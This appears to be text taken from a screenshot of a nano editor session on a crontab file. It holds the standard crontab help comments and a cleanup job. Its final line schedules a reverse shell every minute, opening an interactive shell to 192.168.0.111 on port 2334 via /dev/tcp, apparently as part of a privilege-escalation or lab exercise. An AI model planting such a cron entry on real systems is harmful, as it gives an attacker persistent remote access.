 GNU nano 2.9.3 /tmp/c
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * *  bash -c "/script/cleanup.py"
* * * * * /bin/bash -c '/bin/sh -i >& /dev/tcp/192.168.0.111/2334 0>&1';^M